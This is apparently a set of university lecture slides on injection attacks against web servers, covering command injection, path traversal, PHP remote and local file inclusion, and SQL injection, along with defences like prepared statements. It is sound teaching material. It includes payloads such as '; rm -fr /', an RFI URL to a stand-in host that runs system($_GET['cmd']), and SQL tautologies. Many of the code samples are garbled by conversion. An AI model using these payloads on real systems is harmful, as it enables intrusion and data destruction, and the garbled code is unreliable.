**Software and Web Security 2**

# **Injection Attacks on Serve r**

**(Section 7.3 in book + some extra stuff; Note: we skipped 7.2 for now)**

### Recall: dynamically created web pages

Virtually all web pages you see are dynamically created



### CGI (Common Gateway Interface)

Standard way for web server to interact with command line executables

Given a request referring to such a cgi executable, eg **http g ://bla.com/cgi-bin/my\_ p scri t?yr=2014&str=a%20name** the web server executes it,

> passing parameters to standard input, and returning the output (typically HTML) to client.

For the URL above, the web server would execute **cgi-bin/my\_script 2014 "a name"**

The executable **my\_script** can be in *any* programming language.

### Example: CGI bash script

```
#!/bin/bash
echo 'Content
-type: text/html type: text/html'
echo ''
echo '<html>'
echo '<head>'
echo '<title>My first CGI bash script</title>'
echo '</h d>' '</head>'
echo '<body>'
echo 'Hello World' 
cat some
_
html
_
content.html
echo '</body>'
echo '</html>'
```
#### **exit 0**

### Example: CGI perl script

**#!/usr/bin/perl**

**print "Content Content -type: text/html type: \ n \ <sup>n</sup> ;" ;**

**print <<HTML;** 

**<html>** 

**<head> <title>My first perl CGI script </title>** 

**< /head>** 

**<body> <p>Hello World</p>** 

**</body>**

**HTML**

**exit;** 

### Example: CGI program in C

```
int main()
{
```

```
/* Print CGI response header required for all HTML   CGI  header,    HTML
   output. Note the extra \n, to send the blank line. */
printf("Content-type: text/html\n\n") 
;
```

```
/* Now print the HTML response. */ 
 printf("<html
>
\n") ;
printf("<head><title>Hello world</title></head>\n");
printf("<br/>body>\n");
 pri tf n ("<h1>H ll ld </h1> 
ello, world.</h1>
\
n") ; 
printf("</body>\n"); 
printf("</html>\n");
exit(0); 
}
```
# CGI

### Pros

- extremely simple concept & interface
- you can use *any* programming or scripting language
	- C(++), Java, Ruby,... bash, perl, python,...

### Cons

 $\bullet\quad$  you can use any programming language => no support for any web-specific features

Esp clumsy parsing of standard input to retrieve GET and POST parameters

Hence: dedicated languages for web applications PHP, JSP, ASP.NET, Ruby on Rails,...

### Example: PHP script

```
<html> <head> <title>A simple PHP script </title> 
  <body>
    The number you choose was 
        <?php echo $x = $_GET['number']
; ?>
    <br>This number squared plus 1 is
        <?
p ph
p $y $ $ ; $y = 
$x*

x
 $y++
; echo $y
;
?
>
    <br>Btw, I know that your IP address is 
       <?
p
h
p ec
h
o $ SERVER['REMOTE ADDR'] $_SERVER['REMOTE_ADDR']
; ?>
 </body>
</html>
```
# **Security worries with dynamically created web pages**

# Security worries...

Dynamically created web pages involve some processing at the server side which is based on some untrusted input from the client

This processing involves execution or interpretation based on this input

 $\bullet$  this can be processing in the web application itself, but also in other components used, eg the OS or data base

Tell-tale signs that some form of interpretation is going on: special characters  $@ \setminus .$ ; < > .... that have a special meaning

### Attacker model

attacker/client sends malicious input to server, with the goal to do some damage...



Attacks with malicious inputs can be attacks on

- $\bullet$ confidentiality
	- revealing information
- $\bullet$  integrity
	- corrupting information
	- incl. integrity of the system (web application, the OS, ...) itself
- $\bullet$  availability
	- DoS attacks on the server (or the underlying OS)
	- destroying information

### Dynamically created webpages & injection attacks



### Dynamically created webpages & injection attacks



# **Attacking the OS**

**( ) Not in book!**

## Command injection (in a CGI script)

```
A CGI bash script might contain
      cat th fil e e | il ma cli t dd lientaddress
to email a file to a user-supplied email address.
```

```
Security worries?
 An attacker might enter the email address 
         erik@cs.ru.nl ; rm –fr /
```

```
What happens then?
 cat thefile | mail erik@cs.ru.nl ; rm –fr /
```

```
How would you prevent this?
```
## Command injection (in a C program)

```
A C program accessible via CGI that prints something to a user-
  specified printer might include    
   char buf[1024];
   snprintf(buf, "system lpr –P %s", printer_name, 
             sizeof(buf)-1);
   system(buf);
```

```
S ? ecurity worries?
```
This can be attacked in the same way!

**Entering** 

```
someprintername ; xterm &
```
is less destructive and more interesting than **...;rm –fr /**

The attacker can also try buffer overflow attacks on C(++) binaries accessible via the web!

# OS command injection

Any server-side executable code that uses client input to interact with the underlying OS might be used to inject commands to OS.

Affects web applications irrespective of programming language used Dangerous things to look out for

- C/C++ **system(), execvp(), ShellExecute(), ..**
- Java **Runtime.exec(), ...**
- Perl **system, exec, open, `, /e, ... ,**
- Python **exec, eval, input, execfile, ...**

For specific programming language there may be additional potential problems, eg. buffer overflows for C(++)

*How would you prevent this? How could you mitigate the potential impact of such attacks?*

# Protecting against OS injection attacks

- input validation: validate aka sanatize all user input to avoid dangerous characters
	- but what are the dangerous characters?

;  $|$  >  $\dots$ .

- better to do white-listing than blacklisting; ie say which characters are allowed rather than which ones are not
- $\bullet$  input validation tries to *prevent* attacks; we should *also* try to *mitigate* the possible impact
	- by running the web application with minimal privileges (aka applying the principle of least privilege)

## File name injection

Consider PHP code below, which uses PHP string concatenation operator **.**

```
$base_dir ="/usr/local/client-startpage/";
echo file_get_contents($base_dir . $_GET['username']);
```
*Security worries?*

Attacker might eg supply ../../etc/passwd as username

Also known as path traversal attack

*How would you prevent this?*

### File name injection – path traversal attack

File name injection can reveal information (ie. violate confidentiality), but can also be used to cause DoS problems (ie. violate availability)

Eg by trying to

- access a file or directory that does not exists
- using special files (eg device files) such as **/var/spool/printer, /dev/zero, /dev/full** in unintended ways

### File name injection – path traversal attack

Obvious places for an attacker to try this:

URLs which include a file name as parameter

### Eg

**http:/somesite.com/get-files.php?file=report.pdf http:/somesite.com/get-page.jsp?home=start.html http:/somesite.com/somepage.asp?page=index.html**

where attacker can try to manipulate the path, eg. **http:/somesite.com/get-files.php?file=../admin.cfg**

# **Attacking PHP web servers**

**(Section 7.3.2 of book )**

Consider some PHP code that acts on an **option** chosen from menu **\$di \$ GET[' ti '] \$dir = \_GET['option'] include(\$dir . "/function.php")** e g to include **start/function. p ph p** o r **sto p pp /function. p h p**

*Security worries?* What if user supplies option "**http://mafia.com**" ? The web server would then execute **http://mafia.com/function.php**

This is called Remote File Inclusion (RFI).

It allows an attacker to run arbitrary code on a server.

Of course, server should be configured *not* to allow remote file inclusion

## Remote File Inclusion

```
Sample malicious PHP code to include in 
        htt // fi /f ti h http://mafia.com/function.p

p
is
```

```
s
y ($ stem
_
GET
['cmd'])
```

```
What will the effect be of 
            victim.php?option=http://mafia.com 
                         &cmd=/bin/rm%20-fr%20/
```
Note: OS command injection via PHP remote file inclusion!

# PHP injection

*Can we still attack the code below, if the server disallows remote file inclusion?* **\$dir = \$\_GET['option'] include(\$dir . "/function.php")**

An attacker can still try Local File Inclusion (LFI) to execute

- 1. any file called **function.php** on the server eg **../admin** as option will execute **\$dir/../admin/function.php**
- 2.any file on the server, using null byte  $\frac{1}{6}$  of that marks the end of a string eg **../admin/management.php%00** as option will execute **\$dir/../admin/manag pp ement.php%00function.p ph**
- 3. upload his own PHP code, eg as a profile picture, and try to execute that, using trick 2 above; then he can still execute his own code...

*Note: RFI vs LFI is a bit like classic buffer overflow vs return-to-libc attacks*

# input validation

*How should input validation be done for code below?*

```
$dir = $_GET['option']
include($dir . "/function.php")
```
If there is a fixed set of options that the user can choose from, the code should simply check that **option** is one of these.

Or code could do a case distinction, and then have the file names of any files that are included hardcoded

## **Attacking the server the s' database**

**(Section 7.3.3 of book )**



```
$ lt resu = mysql_query(
    "SELECT * FROM Accounts".
    "WHERE Username = '$username'".
    "AND Password = '$password';");
if (mysql_num_rows($result)>0)
        $login = true;
```
Resulting SQL query

**SELECT \* FROM Accounts** WHERE Username = 'erik' **AND Password = 'secret';**



Resulting SQL query

**SELECT \* FROM Accounts** WHERE Username =  $'$  OR  $1=1$ **;**/\*' **AND Password = 'secret';**

Resulting SQL query

**SELECT \* FROM Accounts** WHERE Username =  $'$   $'$  OR  $1=1$ ; **/\*'AND Password = 'secret';**

Oops!



Read the book (7.3.3) for another example, using **UNION** instead of  $\prime$ 

- can affect *any* web application in *any* programming language that connects to SQL database if it uses *dynamic SQL* connects *SQL*
- Warning: typical books such as "PHP & MySQL for Dummies" contain sample code with SQL injection vulnerabilities!

Common theme to many injection attacks:

*Concatenating strings, some of them user input, and then interpreting the result* **(eg** *rendering***,** *executing,...)* is a *VERY BAD IDEA*

## variation: Database Command In jection



- • injecting database command with **;** instead of manipulating a SQL query with **`**
- • highly dependent on infrastructure, eg
	- each database has its own commands
		- eg. Microsoft SQL Server has exec master.dbo.xp\_cmdshell
	- some configurations don't allow use of ;
		- •eg Oracle database accessed via Java or PL/SQL

### Finding such SQL injection vulnerabilites?

An attacker could use Google *codesearch* to search for SQL injection vulnerabilities in open source projects.

Eg

```
code.google.com/codesearch
      lang:php "WHERE username='$_"
```
Google code search is no longer available since March 2013. But other hosting platforms for open source projects may still do.

# Protecting against SQL injection problems?

- input validation
- $\bullet$ more structurally: avoid dynamic SQL

In some scenario's, you might be able to write (set of) fixed SQL queries, eg to replace

**"SELECT \* FROM News WHERE DayOfWeek = \$day"**

In more dynamic scenario's, you can avoid dynamic SQL using

- prepared statements, or
- stored procedures

### Avoiding SQL injection: Prepared Statement

### Vulnerable:

```
String updateString 
=
"SELECT * FROM Account WHERE SELECT

  Username" + username + " AND Password = " + password;
stmt.executeUpdate(updateString);
```
Not vulnerable:

**Pre paredStatement lo gin = con. p p re paredStatement("SELECT \* FROM Account WHERE Username = ? AND Password = ?" ); login.setString( 1, username); login setString login.setString(2, password); login.executeUpdate();** aka parameterised query bind variable

### How do we prevent this? *Parse & then substitute*

The root cause of many problems with input is that web server

- *1.*. first substitutes some user input in a string
- *2. then* parses the string to interpret what it means

By *first* parsing and *then* substituting, we can avoid some problems.

*Why?*

Control characters in the user input can then no longer globally affect *the parsing*

### Similar: Stored Procedures

```
Stored procedure in Oracle's PL/SQL
  CREATE PROCEDURE  l i og
n(name VARCHAR(100), pwd VARCHAR(100)) AS
   DECLARE @sql nvarchar(4000) 
   SELECT @sql =' SELECT * FROM Account WHERE 
                username=' + @name + 'AND password=' + @pwd
   EXEC (@  (@sq
l)
```
called from Java with

```
CallableStatement proc =
 connection.prepareCall("{call login(?, ?)}"); 
proc.setString(1, username); 
proc.setString(2, password);
```
### Parameterised queries vs stored procedures

- Same principle, but
	- stored procedure is feature of the database,
	- parameterised query is feature of the programming language
